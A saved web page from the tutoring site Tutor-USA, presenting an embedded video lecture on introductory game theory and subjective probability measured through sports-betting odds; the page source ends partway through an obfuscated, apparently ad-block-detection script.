

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tutor-usa.com/video/lesson/statistics-probability/2213-intro-game-theory-2007-lect-15-23
body_size: 16873
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
<!--[if IE 7]><html class="lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9" lang="en" dir="ltr"><![endif]-->
<!--[if gt IE 8]><!--><html lang="en" dir="ltr"><!--<![endif]-->
<head>
<meta charset="utf-8" />
<link rel="shortcut icon" href="https://tutor-usa.com/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes" />
<meta name="description" content="This is one of two lectures thinking deeply and critically about uncertainty in situations of strategic interaction. The first part of the lecture develops the operational subjective concept of probability, using the prices/odds set by the sports betting bookies at nz&#039;s TAB to show how subjective probability, while personal, can be measured, by asking agents to &quot;put their" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://tutor-usa.com/video/lesson/statistics-probability/2213-intro-game-theory-2007-lect-15-23" />
<link rel="shortlink" href="https://tutor-usa.com/node/2932" />
<meta property="og:site_name" content="Tutor-USA" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://tutor-usa.com/video/lesson/statistics-probability/2213-intro-game-theory-2007-lect-15-23" />
<meta property="og:title" content="Intro Game Theory" />
<meta property="og:description" content="This is one of two lectures thinking deeply and critically about uncertainty in situations of strategic interaction. The first part of the lecture develops the operational subjective concept of probability, using the prices/odds set by the sports betting bookies at nz&#039;s TAB to show how subjective probability, while personal, can be measured, by asking agents to &quot;put their money where their mouth &quot; is." />
<meta property="og:updated_time" content="2015-03-17T03:12:42-04:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://tutor-usa.com/video/lesson/statistics-probability/2213-intro-game-theory-2007-lect-15-23" />
<meta name="twitter:title" content="Intro Game Theory" />
<meta name="twitter:description" content="This is one of two lectures thinking deeply and critically about uncertainty in situations of strategic interaction. The first part of the lecture develops the operational subjective concept of" />
<meta property="article:published_time" content="2008-09-23T01:26:44-04:00" />
<meta property="article:modified_time" content="2015-03-17T03:12:42-04:00" />
<meta itemprop="name" content="Intro Game Theory" />
<meta itemprop="description" content="This is one of two lectures thinking deeply and critically about uncertainty in situations of strategic interaction. The first part of the lecture develops the operational subjective concept of probability, using the prices/odds set by the sports betting bookies at nz&#039;s TAB to show how subjective probability, while personal, can be measured, by asking agents to &quot;put their money where their mouth &quot; is." />
<title>Video: Intro Game Theory | Tutorial Lesson</title>
<link type="text/css" rel="stylesheet" href="https://tutor-usa.com/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://tutor-usa.com/sites/default/files/css/css_s9uGkmucQnEWwWeut5Tm69uOvq_Tpd7Gs40koRPAP0I.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://tutor-usa.com/sites/default/files/css/css_rhyBgoZ5Xq9PtIkMd1zfYJQ450QNG-pFYb2__qzalbI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://tutor-usa.com/sites/default/files/css/css_WFa0PJPXZygBNyhwU63l1983wfQb6jGmTv7Em-RYlJk.css" media="screen" />
<link type="text/css" rel="stylesheet" href="https://tutor-usa.com/sites/default/files/css/css_1R5QDIA3zT03WT7NwonmkhSXLY4FtY4bZv_FlmuEY4I.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://tutor-usa.com/sites/default/files/css/css_J8KhXG0Pkvp3oug6wNKSE5H8Vj5JGoDRs9ZfqboaN7Y.css" media="only screen" />
<link type="text/css" rel="stylesheet" href="https://tutor-usa.com/sites/default/files/css/css_m8K15kHYKeDcSNWpzLvON_73l1KSq-BibeeFSxZzgyA.css" media="screen" />
<link type="text/css" rel="stylesheet" href="https://tutor-usa.com/sites/default/files/css/css_kYGo_BKnPNl7QPO32pONGFJ6Ur1KZR4Afrsdz1vOSWs.css" media="only screen" />

<!--[if lt IE 9]>
<link type="text/css" rel="stylesheet" href="https://tutor-usa.com/sites/default/files/css/css_v6Mt15D0IlzhtKuY9l1vRSdbE8qT3b32C01vzfInsAY.css" media="screen" />
<![endif]-->
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.google_analytics_uacct = "UA-968940-1";
//--><!]]>
</script>
<script type="text/javascript" src="https://tutor-usa.com/sites/default/files/js/js_4B4Ae56MTyojZ43vZx5FXlu8cqabmOQnRdp9IH9rC0g.js"></script>
<script type="text/javascript" src="https://tutor-usa.com/sites/default/files/js/js_ptR1ZjZnexk8gj2Q9mIgM2M_6ztR4ckK-i_6gzFmlNM.js"></script>
<script type="text/javascript" src="https://tutor-usa.com/sites/default/files/js/js_ezmAIgmoYWBBQeEQx_5KRWCJTBj6Duo8eD9y6AVffLQ.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-968940-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"at_2022","theme_token":"2IjwO2UMmolGzhd4-uGW0w0Ksfwa7gD_mee9ASleW4Y","js":{"0":1,"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/fitvids\/jquery.fitvids.js":1,"sites\/all\/modules\/fitvids\/fitvids.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"1":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/fitvids\/fitvids.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/themes\/at_core\/css\/at.settings.style.headings.css":1,"sites\/all\/themes\/at_core\/css\/at.layout.css":1,"sites\/all\/themes\/at_2022\/css\/global.base.css":1,"sites\/all\/themes\/at_2022\/css\/global.styles.css":1,"sites\/all\/themes\/at_2022\/css\/at_2022.css":1,"public:\/\/adaptivetheme\/at_2022_files\/at_2022.responsive.layout.css":1,"public:\/\/adaptivetheme\/at_2022_files\/at_2022.fonts.css":1,"public:\/\/adaptivetheme\/at_2022_files\/at_2022.responsive.styles.css":1,"public:\/\/adaptivetheme\/at_2022_files\/at_2022.lt-ie9.layout.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"urlIsAjaxTrusted":{"\/search\/videos":true,"\/search\/worksheets":true,"\/search\/node":true},"fitvids":{"custom_domains":[],"selectors":["div.field-type-video-embed-field\r","div#jsgame\r","div#swfembed"],"simplifymarkup":1},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"adaptivetheme":{"at_2022":{"layout_settings":{"bigscreen":"three-col-grail","tablet_landscape":"three-col-grail","tablet_portrait":"one-col-vert","smalltouch_landscape":"one-col-vert","smalltouch_portrait":"one-col-stack"},"media_query_settings":{"bigscreen":"only screen and (min-width:1025px)","tablet_landscape":"only screen and (min-width:769px) and (max-width:1024px)","tablet_portrait":"only screen and (min-width:581px) and (max-width:768px)","smalltouch_landscape":"only screen and (min-width:321px) and (max-width:580px)","smalltouch_portrait":"only screen and (max-width:320px)"}}}});
//--><!]]>
</script>
<!--[if lt IE 9]>
<script src="https://tutor-usa.com/sites/all/themes/at_core/scripts/html5.js?r4hyno"></script>
<![endif]-->
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-2932 node-type-video-lesson-stat-prob- site-name-hidden atr-7.x-3.x atv-7.x-3.5 site-name-tutor-usa section-video">



  <div id="skip-link" class="nocontent">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div id="page-wrapper">
  <div id="page" class="container page ssc-n ssw-b ssa-l sss-n btc-n btw-b bta-l bts-n ntc-n ntw-b nta-l nts-n ctc-n ctw-b cta-l cts-n ptc-n ptw-b pta-l pts-n">

    <!-- !Leaderboard Region -->
    
    <header id="header" class="clearfix" role="banner">

              <!-- !Branding -->
        <div id="branding" class="branding-elements clearfix">

                      <div id="logo">
              <a href="/"><img class="site-logo" src="https://tutor-usa.com/sites/default/files/tusa_logo_22.png" alt="Tutor-USA" /></a>            </div>
          
                      <!-- !Site name and Slogan -->
            <div class="element-invisible h-group" id="name-and-slogan">

                              <h1 class="element-invisible" id="site-name"><a href="/" title="Home page">Tutor-USA</a></h1>
              
              
            </div>
          
        </div>
      
      <!-- !Header Region -->
      
    </header>

    <!-- !Navigation -->
            


    <!-- !Secondary Content Region -->
    
    <div id="columns" class="columns clearfix">
      <main id="content-column" class="content-column" role="main">
        <div class="content-inner">
        
          <!-- !Breadcrumbs -->
                
          <!-- !Messages and Help -->
                    
          <!-- !Highlighted region -->
          
          <section id="main-content">

            
            <!-- !Main Content Header -->
                          <header id="main-content-header" class="clearfix">

                                  <h1 id="page-title">
                    Intro Game Theory                  </h1>
                
                
              </header>
                        
            <!-- Content Top Region - added by Bryan -->
                        

            <!-- !Main Content -->
                          <div id="content" class="region">
                <div id="block-system-main" class="block block-system no-title odd first last block-count-1 block-region-content block-main" >  
  
  <div class="one-column at-panel panel-display clearfix" >
  <div class="region region-one-main">
    <div class="region-inner clearfix">
      <div class="panel-pane pane-custom pane-1 no-title block">
  <div class="block-inner clearfix">
    
            
    
    <div class="block-content">
      <p>Video Lesson (Stat-Prob)</p>    </div>

    
    
  </div>
</div>
<div class="panel-separator"></div><div class="panel-pane pane-entity-field pane-node-field-video no-title block">
  <div class="block-inner clearfix">
    
            
    
    <div class="block-content">
      <div class="field field-name-field-video field-type-video-embed-field field-label-hidden view-mode-_custom_display"><div class="field-items"><div class="field-item even">
<div class="embedded-video">
  <div class="player">
    <iframe class="" width="640" height="360" src="//www.youtube.com/embed/CKVXFhS4tDE?width%3D640%26amp%3Bheight%3D360%26amp%3Bautoplay%3D0%26amp%3Bvq%3Dlarge%26amp%3Brel%3D0%26amp%3Bcontrols%3D1%26amp%3Bautohide%3D2%26amp%3Bshowinfo%3D1%26amp%3Bmodestbranding%3D0%26amp%3Btheme%3Ddark%26amp%3Biv_load_policy%3D1%26amp%3Bwmode%3Dopaque" frameborder="0" allowfullscreen></iframe>  </div>
</div>
</div></div></div>    </div>

    
    
  </div>
</div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-block-5 pane-block center no-title block">
  <div class="block-inner clearfix">
    
            
    
    <div class="block-content">
      <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2833583550055972"
     crossorigin="anonymous"></script>
<!-- T15 - RESP - Main -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2833583550055972"
     data-ad-slot="3630748790"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>        </div>

    
    
  </div>
</div>
<div class="panel-separator"></div><div class="panel-pane pane-custom pane-2 no-title block">
  <div class="block-inner clearfix">
    
            
    
    <div class="block-content">
      <h2 class="rtecenter"> Video Tutorial: Intro Game Theory</h2>
<hr />    </div>

    
    
  </div>
</div>
<div class="panel-separator"></div><div class="panel-pane pane-entity-field pane-node-body no-title block">
  <div class="block-inner clearfix">
    
            
    
    <div class="block-content">
      <div class="field field-name-body field-type-text-with-summary field-label-hidden view-mode-_custom_display"><div class="field-items"><div class="field-item even"><p>This is one of two lectures thinking deeply and critically about uncertainty in situations of strategic interaction. The first part of the lecture develops the operational subjective concept of probability, using the prices/odds set by the sports betting bookies at nz's TAB to show how subjective probability, while personal, can be measured, by asking agents to "put their money where their mouth " is. </p></div></div></div>    </div>

    
    
  </div>
</div>
<div class="panel-separator"></div><section class="panel-pane pane-views pane-video-tax-keyword-terms block">
  <div class="block-inner clearfix">
    
              <h2 class="pane-title block-title">Topics:</h2>
        
    
    <div class="block-content">
      <div class="view view-video-tax-keyword-terms view-id-video_tax_keyword_terms view-display-id-block_2 view-dom-id-9043fec5fea5ada8cfd023320bf5ffc9">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="/topic/videos/game-theory">Game Theory</a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even views-row-last">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="/topic/videos/probability">Probability</a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>    </div>

    
    
  </div>
</section>
    </div>
  </div>
</div>

  </div>              </div>
            
            <!-- !Feed Icons -->
            
            
          </section><!-- /end #main-content -->

          <!-- !Content Aside Region-->
          
        </div><!-- /end .content-inner -->
      </main><!-- /end #content-column -->

      <!-- !Sidebar Regions -->
            <div class="region region-sidebar-second sidebar"><div class="region-inner clearfix"><div id="block-block-4" class="block block-block center no-title odd first block-count-2 block-region-sidebar-second block-4" ><div class="block-inner clearfix">  
  
  <div class="block-content content"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2833583550055972"
     crossorigin="anonymous"></script>
<!-- T15 - RESP - SB -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2833583550055972"
     data-ad-slot="3770349599"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
  </div></div><nav id="block-menu-block-2" class="block block-menu-block ringmenu no-title even block-count-3 block-region-sidebar-second block-2"  role="navigation"><div class="block-inner clearfix">  
  
  <div class="block-content content"><div class="menu-block-wrapper menu-block-2 menu-name-menu-videos-menu parent-mlid-0 menu-level-1">
  <ul class="menu clearfix"><li class="first last expanded menu-mlid-472 menu-depth-1 menu-item-472"><a href="/videos" title="Videos">Videos</a><ul class="menu clearfix"><li class="first leaf menu-mlid-453 menu-depth-2 menu-item-453"><a href="/videos/algebra" title="Algebra">Algebra</a></li><li class="leaf menu-mlid-454 menu-depth-2 menu-item-454"><a href="/videos/basic-math" title="Basic Math">Basic Math</a></li><li class="leaf menu-mlid-455 menu-depth-2 menu-item-455"><a href="/videos/calculus" title="Calculus">Calculus</a></li><li class="leaf menu-mlid-456 menu-depth-2 menu-item-456"><a href="/videos/geometry" title="Geometry">Geometry</a></li><li class="leaf menu-mlid-457 menu-depth-2 menu-item-457"><a href="/videos/pre-algebra" title="Pre-Algebra">Pre-Algebra</a></li><li class="leaf menu-mlid-458 menu-depth-2 menu-item-458"><a href="/videos/statistics-probability" title="Statistics &amp; Probability">Statistics &amp; Probability</a></li><li class="last leaf menu-mlid-459 menu-depth-2 menu-item-459"><a href="/videos/trigonometry" title="Trigonometry">Trigonometry</a></li></ul></li></ul></div>
</div>
  </div></nav><div id="block-views-exp-search-page-vid" class="block block-views no-title odd block-count-4 block-region-sidebar-second block--exp-search-page-vid" ><div class="block-inner clearfix">  
  
  <div class="block-content content"><form onsubmit="if(this.keys.value==&#039;Search Videos&#039;){ alert(&#039;Please enter some search terms.&#039;); return false; }" action="/search/videos" method="get" id="views-exposed-form-search-page-vid" accept-charset="UTF-8"><div><div class="views-exposed-form">
  <div class="views-exposed-widgets clearfix">
          <div id="edit-keys-wrapper" class="views-exposed-widget views-widget-filter-keys">
                        <div class="views-widget">
          <div class="form-item form-type-textfield form-item-keys">
 <input title="Enter the terms you wish to search for." onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search Videos&#039;;}" onfocus="if (this.value == &#039;Search Videos&#039;) {this.value = &#039;&#039;;}" placeholder="Search" type="text" id="edit-keys" name="keys" value="Search Videos" size="25" maxlength="128" class="form-text" />
</div>
        </div>
              </div>
                    <div class="views-exposed-widget views-submit-button">
      <input type="submit" id="edit-submit-search-page" value="Apply" class="form-submit" /><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/at_2022/css/images/search.png" class="form-submit" />    </div>
      </div>
</div>
</div></form></div>
  </div></div><nav id="block-menu-block-1" class="block block-menu-block ringmenu no-title even block-count-5 block-region-sidebar-second block-1"  role="navigation"><div class="block-inner clearfix">  
  
  <div class="block-content content"><div class="menu-block-wrapper menu-block-1 menu-name-menu-worksheets-menu parent-mlid-0 menu-level-1">
  <ul class="menu clearfix"><li class="first last expanded menu-mlid-471 menu-depth-1 menu-item-471"><a href="/worksheets" title="Worksheets">Worksheets</a><ul class="menu clearfix"><li class="first leaf menu-mlid-432 menu-depth-2 menu-item-432"><a href="/worksheets/algebra" title="Algebra">Algebra</a></li><li class="leaf menu-mlid-433 menu-depth-2 menu-item-433"><a href="/worksheets/geometry" title="Geometry">Geometry</a></li><li class="leaf menu-mlid-434 menu-depth-2 menu-item-434"><a href="/worksheets/pre-algebra" title="Pre-Algebra">Pre-Algebra</a></li><li class="leaf menu-mlid-436 menu-depth-2 menu-item-436"><a href="/worksheets/free/calculus" title="Calculus">Calculus</a></li><li class="leaf menu-mlid-440 menu-depth-2 menu-item-440"><a href="/worksheets/free/basic-math-skills" title="Basic Math">Basic Math</a></li><li class="leaf menu-mlid-439 menu-depth-2 menu-item-439"><a href="/worksheets/free/trigonometry" title="Trigonometry">Trigonometry</a></li><li class="last leaf menu-mlid-450 menu-depth-2 menu-item-450"><a href="/worksheets/free/kindergarten-math" title="Kindergarten Math">Kindergarten Math</a></li></ul></li></ul></div>
</div>
  </div></nav><div id="block-views-exp-search-page-ws" class="block block-views no-title odd block-count-6 block-region-sidebar-second block--exp-search-page-ws" ><div class="block-inner clearfix">  
  
  <div class="block-content content"><form onsubmit="if(this.keys.value==&#039;Search Worksheets&#039;){ alert(&#039;Please enter some search terms.&#039;); return false; }" action="/search/worksheets" method="get" id="views-exposed-form-search-page-ws" accept-charset="UTF-8"><div><div class="views-exposed-form">
  <div class="views-exposed-widgets clearfix">
          <div id="edit-keys-wrapper" class="views-exposed-widget views-widget-filter-keys">
                        <div class="views-widget">
          <div class="form-item form-type-textfield form-item-keys">
 <input title="Enter the terms you wish to search for." onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search Worksheets&#039;;}" onfocus="if (this.value == &#039;Search Worksheets&#039;) {this.value = &#039;&#039;;}" placeholder="Search" type="text" id="edit-keys" name="keys" value="Search Worksheets" size="25" maxlength="128" class="form-text" />
</div>
        </div>
              </div>
                    <div class="views-exposed-widget views-submit-button">
      <input type="submit" id="edit-submit-search-page" value="Apply" class="form-submit" /><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/at_2022/css/images/search.png" class="form-submit" />    </div>
      </div>
</div>
</div></form></div>
  </div></div><nav id="block-menu-block-4" class="block block-menu-block ringmenu no-title even block-count-7 block-region-sidebar-second block-4"  role="navigation"><div class="block-inner clearfix">  
  
  <div class="block-content content"><div class="menu-block-wrapper menu-block-4 menu-name-menu-tutoring-menu parent-mlid-0 menu-level-1">
  <ul class="menu clearfix"><li class="first last expanded menu-mlid-484 menu-depth-1 menu-item-484"><a href="/online-math-tutoring" title="">Online Math Tutoring</a><ul class="menu clearfix"><li class="first leaf menu-mlid-485 menu-depth-2 menu-item-485"><a href="/tutors/online-algebra-tutoring" title="">Algebra Tutoring</a></li><li class="leaf menu-mlid-488 menu-depth-2 menu-item-488"><a href="/tutors/online-calculus-tutoring" title="">Calculus Tutoring</a></li><li class="leaf menu-mlid-486 menu-depth-2 menu-item-486"><a href="/tutors/online-geometry-tutoring" title="">Geometry Tutoring</a></li><li class="last leaf menu-mlid-487 menu-depth-2 menu-item-487"><a href="/tutors/online-pre-algebra-tutoring" title="">Pre-Algebra Tutoring</a></li></ul></li></ul></div>
</div>
  </div></nav><nav id="block-menu-block-3" class="block block-menu-block ringmenu no-title odd last block-count-8 block-region-sidebar-second block-3"  role="navigation"><div class="block-inner clearfix">  
  
  <div class="block-content content"><div class="menu-block-wrapper menu-block-3 menu-name-menu-games parent-mlid-0 menu-level-1">
  <ul class="menu clearfix"><li class="first last expanded menu-mlid-474 menu-depth-1 menu-item-474"><a href="/free/games" title="Games">Games</a><ul class="menu clearfix"><li class="first leaf menu-mlid-475 menu-depth-2 menu-item-475"><a href="/free/games/arcade" title="Arcade">Arcade</a></li><li class="leaf menu-mlid-476 menu-depth-2 menu-item-476"><a href="/free/games/math" title="Math">Math</a></li><li class="leaf menu-mlid-477 menu-depth-2 menu-item-477"><a href="/free/games/puzzle" title="Puzzle">Puzzle</a></li><li class="last leaf menu-mlid-478 menu-depth-2 menu-item-478"><a href="/free/games/strategy" title="Strategy">Strategy</a></li></ul></li></ul></div>
</div>
  </div></nav></div></div>
    </div><!-- /end #columns -->

    <!-- !Tertiary Content Region -->
    
    <!-- !Footer -->
          <footer id="footer" class="clearfix" role="contentinfo">
        <div class="region region-footer"><div class="region-inner clearfix"><div id="block-block-1" class="block block-block no-title odd first last block-count-9 block-region-footer block-1" ><div class="block-inner clearfix">  
  
  <div class="block-content content"><p>© <a href="http://tutor-usa.com/">Tutor-USA</a> | <a href="/privacy-policy">Privacy</a> | <a href="/contact">Contact</a> <br />
<a href="/worksheets">Free Math Worksheets</a> | <a href="/worksheets/algebra">Free Algebra Worksheets</a> | <a href="/videos">Video Lessons</a> | <a href="/online-math-tutoring">Math Tutoring</a> | <a href="/free/games">Games</a>  | <a href="/articles">Articles</a>  | <a href="/online-teaching-school-reviews-guide">Teaching Degrees</a> </p></div>
  </div></div></div></div>              </footer>
    
  </div>
</div>
  <div class="region region-page-bottom"><div class="region-inner clearfix"><script type="text/javascript"  charset="utf-8">
// 4.2b
// Place this code snippet near the footer of your page before the close of the /body tag
// LEGAL NOTICE: The content of this website and all associated program code are protected under the Digital Millennium Copyright Act. Intentionally circumventing this code may constitute a violation of the DMCA.
                            
var _0xac90=['','replace'];function tKLWQhWY(_0xfaecx2){return _0xfaecx2.toString()[_0xac90[1]](/^[^\/]+\/\*!?/,_0xac90[0])[_0xac90[1]](/\*\/[^\/]+$/,_0xac90[0])};var trsVPZWVgdC = tKLWQhWY(function() {/*!pglw(qfynetzy(a,l,n,v,p,o){p=qfynetzy(n){cpefcy(n<l?'':p(alcdpTye(n/l)))+((n=n%l)>35?Dectyr.qczxNslcNzop(n+29):n.ezDectyr(36))};tq(!''.cpawlnp(/^/,Dectyr)){hstwp(n--){o[p(n)]=v[n]||p(n)}v=[qfynetzy(p){cpefcy o[p]}];p=qfynetzy(){cpefcy'\\h+'};n=1};hstwp(n--){tq(v[n]){a=a.cpawlnp(yph CprPia('\\m'+p(n)+'\\m','r'),v[n])}}cpefcy a}(';b n=A.D(3p)+A.D(2c)+A.D(3p)+\'5u\'+A.D(5v)+A.D(2N);v(k.1j(n)){k.1j(n).u.1M(\'21\',\'2B\',\'14\');k.1j(n).u.1M(\'1K\',\'2a\',\'14\');k.1j(n).u.1M(\'1V\',\'0\',\'14\');k.1j(n).u.1M(\'5w\',\'2a\',\'14\')};v(n){16 n};v(k.G){k.G.u.1M(\'21\',\'2U\',\'14\')};b Z=\'\',1b=\'5y\',i=N.E((N.F()*6)+8);1a(b t=0;t<i;t++)Z+=1b.17(N.E(N.F()*1b.V));v(i){16 i};b 34=8,2L=5z,2R=5a,2T=5b,2m=0,3c=\'3f\',3j=M(p){b c=!1,t=M(){v(k.1w){k.2X(\'2O\',e);O.2X(\'2q\',e)}U{k.2W(\'2t\',e);O.2W(\'1H\',e)}},e=M(){v(!c&&(k.1w||5t.2E===\'2q\'||k.2V===\'2i\')){c=!0;t();p()}};v(k.2V===\'2i\'){p()}U v(k.1w){k.1w(\'2O\',e);O.1w(\'2q\',e)}U{k.2k(\'2t\',e);O.2k(\'1H\',e);b y=!1;28{y=O.5c==3k&&k.2v}23(z){};v(y&&y.2j){(M l(){v(c)S;28{y.2j(\'1v\')}23(e){S 5e(l,50)};c=!0;t();p()})()}}};O[\'\'+Z+\'\']=(M(){b p={p$:1b+\'+/=\',5f:M(e){b l=\'\',o,y,c,n,d,w,z,t=0;e=p.e$(e);1u(t<e.V){o=e.1p(t++);y=e.1p(t++);c=e.1p(t++);n=o>>2;d=(o&3)<<4|y>>4;w=(y&15)<<2|c>>6;z=c&63;v(2Y(y)){w=z=64}U v(2Y(c)){z=64};l=l+1o.p$.17(n)+1o.p$.17(d)+1o.p$.17(w)+1o.p$.17(z)};S l},19:M(e){b y=\'\',o,w,n,d,t,z,l,c=0;e=e.1m(/[^L-5g-5h-9\\+\\/\\=]/r,\'\');1u(c<e.V){d=1o.p$.2l(e.17(c++));t=1o.p$.2l(e.17(c++));z=1o.p$.2l(e.17(c++));l=1o.p$.2l(e.17(c++));o=d<<2|t>>4;w=(t&15)<<4|z>>2;n=(z&3)<<6|l;y=y+A.D(o);v(z!=64){y=y+A.D(w)};v(l!=64){y=y+A.D(n)}};y=p.y$(y);S y},e$:M(p){p=p.1m(/;/r,\';\');b y=\'\';1a(b c=0;c<p.V;c++){b e=p.1p(c);v(e<1Y){y+=A.D(e)}U 